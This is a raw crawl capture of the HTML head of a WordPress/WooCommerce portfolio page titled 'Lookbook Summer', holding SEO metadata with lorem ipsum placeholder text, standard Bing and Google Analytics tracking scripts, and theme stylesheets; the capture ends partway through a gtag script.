

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bestdigitalsproducts.com/featured_item/lookbook-summer/
body_size: 58940
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://bestdigitalsproducts.com/xmlrpc.php" />
<script src="https://www.google.com/recaptcha/api.js" async defer></script>

<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
 <link rel="stylesheet" type="text/css" href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.8.1/slick.css">
  <link rel="stylesheet" type="text/css" href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.6.0/slick-theme.css">
<script>(function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"134601556"};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");</script>

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Lookbook Summer - Best Products</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Lorem ipsum dolor sit amet, consectetuer adipiscing elit, sed diam nonummy nibh euismod tincidunt ut laoreet dolore magna aliquam erat volutpat." />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Scott"/>
	<link rel="canonical" href="https://bestdigitalsproducts.com/featured_item/lookbook-summer/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Best Products -" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Lookbook Summer - Best Products" />
		<meta property="og:description" content="Lorem ipsum dolor sit amet, consectetuer adipiscing elit, sed diam nonummy nibh euismod tincidunt ut laoreet dolore magna aliquam erat volutpat." />
		<meta property="og:url" content="https://bestdigitalsproducts.com/featured_item/lookbook-summer/" />
		<meta property="article:published_time" content="2016-08-28T09:39:54+00:00" />
		<meta property="article:modified_time" content="2016-08-28T09:39:54+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Lookbook Summer - Best Products" />
		<meta name="twitter:description" content="Lorem ipsum dolor sit amet, consectetuer adipiscing elit, sed diam nonummy nibh euismod tincidunt ut laoreet dolore magna aliquam erat volutpat." />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/bestdigitalsproducts.com\/featured_item\/lookbook-summer\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/bestdigitalsproducts.com#listItem","position":1,"name":"Home","item":"https:\/\/bestdigitalsproducts.com","nextItem":{"@type":"ListItem","@id":"https:\/\/bestdigitalsproducts.com\/featured_item\/#listItem","name":"Portfolio"}},{"@type":"ListItem","@id":"https:\/\/bestdigitalsproducts.com\/featured_item\/#listItem","position":2,"name":"Portfolio","item":"https:\/\/bestdigitalsproducts.com\/featured_item\/","nextItem":{"@type":"ListItem","@id":"https:\/\/bestdigitalsproducts.com\/featured_item_category\/lookbook\/#listItem","name":"Lookbook"},"previousItem":{"@type":"ListItem","@id":"https:\/\/bestdigitalsproducts.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/bestdigitalsproducts.com\/featured_item_category\/lookbook\/#listItem","position":3,"name":"Lookbook","item":"https:\/\/bestdigitalsproducts.com\/featured_item_category\/lookbook\/","nextItem":{"@type":"ListItem","@id":"https:\/\/bestdigitalsproducts.com\/featured_item\/lookbook-summer\/#listItem","name":"Lookbook Summer"},"previousItem":{"@type":"ListItem","@id":"https:\/\/bestdigitalsproducts.com\/featured_item\/#listItem","name":"Portfolio"}},{"@type":"ListItem","@id":"https:\/\/bestdigitalsproducts.com\/featured_item\/lookbook-summer\/#listItem","position":4,"name":"Lookbook Summer","previousItem":{"@type":"ListItem","@id":"https:\/\/bestdigitalsproducts.com\/featured_item_category\/lookbook\/#listItem","name":"Lookbook"}}]},{"@type":"Organization","@id":"https:\/\/bestdigitalsproducts.com\/#organization","name":"Best Products Office 2021","url":"https:\/\/bestdigitalsproducts.com\/"},{"@type":"Person","@id":"https:\/\/bestdigitalsproducts.com\/author\/admin\/#author","url":"https:\/\/bestdigitalsproducts.com\/author\/admin\/","name":"Scott","image":{"@type":"ImageObject","@id":"https:\/\/bestdigitalsproducts.com\/featured_item\/lookbook-summer\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/37d0ff92510588e5692f9776dab054b19399cab1ab3d90a35fa1a8224f279fc0?s=96&d=wavatar&r=g","width":96,"height":96,"caption":"Scott"}},{"@type":"WebPage","@id":"https:\/\/bestdigitalsproducts.com\/featured_item\/lookbook-summer\/#webpage","url":"https:\/\/bestdigitalsproducts.com\/featured_item\/lookbook-summer\/","name":"Lookbook Summer - Best Products","description":"Lorem ipsum dolor sit amet, consectetuer adipiscing elit, sed diam nonummy nibh euismod tincidunt ut laoreet dolore magna aliquam erat volutpat.","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/bestdigitalsproducts.com\/#website"},"breadcrumb":{"@id":"https:\/\/bestdigitalsproducts.com\/featured_item\/lookbook-summer\/#breadcrumblist"},"author":{"@id":"https:\/\/bestdigitalsproducts.com\/author\/admin\/#author"},"creator":{"@id":"https:\/\/bestdigitalsproducts.com\/author\/admin\/#author"},"datePublished":"2016-08-28T09:39:54+00:00","dateModified":"2016-08-28T09:39:54+00:00"},{"@type":"WebSite","@id":"https:\/\/bestdigitalsproducts.com\/#website","url":"https:\/\/bestdigitalsproducts.com\/","name":"Best Products","inLanguage":"en-US","publisher":{"@id":"https:\/\/bestdigitalsproducts.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" /><link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//client.crisp.chat' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Best Products &raquo; Feed" href="https://bestdigitalsproducts.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Best Products &raquo; Comments Feed" href="https://bestdigitalsproducts.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Best Products &raquo; Lookbook Summer Comments Feed" href="https://bestdigitalsproducts.com/featured_item/lookbook-summer/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bestdigitalsproducts.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbestdigitalsproducts.com%2Ffeatured_item%2Flookbook-summer%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bestdigitalsproducts.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbestdigitalsproducts.com%2Ffeatured_item%2Flookbook-summer%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-ZR9M56N7KN"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/bestdigitalsproducts.com\/featured_item\/lookbook-summer\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-ZR9M56N7KN',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-ZR9M56N7KN', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='ywpc-frontend-topbar-css' href='https://bestdigitalsproducts.com/wp-content/plugins/yith-woocommerce-product-sales-countdown-premium/assets/css/ywpc-bar-style-1.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='megamenu-css' href='https://bestdigitalsproducts.com/wp-content/uploads/maxmegamenu/style.css?ver=de9ce0' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://bestdigitalsproducts.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=dashicons-inline-css */
</style>
<link rel='stylesheet' id='megamenu-genericons-css' href='https://bestdigitalsproducts.com/wp-content/plugins/megamenu-pro/icons/genericons/genericons/genericons.css?ver=2.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-fontawesome-css' href='https://bestdigitalsproducts.com/wp-content/plugins/megamenu-pro/icons/fontawesome/css/font-awesome.min.css?ver=2.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-fontawesome5-css' href='https://bestdigitalsproducts.com/wp-content/plugins/megamenu-pro/icons/fontawesome5/css/all.min.css?ver=2.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='ywpc-google-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans:400,700' type='text/css' media='all' />
<link rel='stylesheet' id='ywpc-frontend-css' href='https://bestdigitalsproducts.com/wp-content/plugins/yith-woocommerce-product-sales-countdown-premium/assets/css/ywpc-style-3.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-icons-css' href='https://bestdigitalsproducts.com/wp-content/themes/flatsome/assets/css/fl-icons.css?ver=3.11' type='text/css' media='all' />
<link rel='stylesheet' id='actionable-google-analytics-css' href='https://bestdigitalsproducts.com/wp-content/plugins/actionable-google-analytics/public/css/actionable-google-analytics-public.css?ver=CC-V3-3.6' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://bestdigitalsproducts.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-shop-css' href='https://bestdigitalsproducts.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://bestdigitalsproducts.com/wp-content/themes/flatsome/style.css?ver=3.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Poppins%3Aregular%2C700%2Cregular%2C700%2Cregular&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
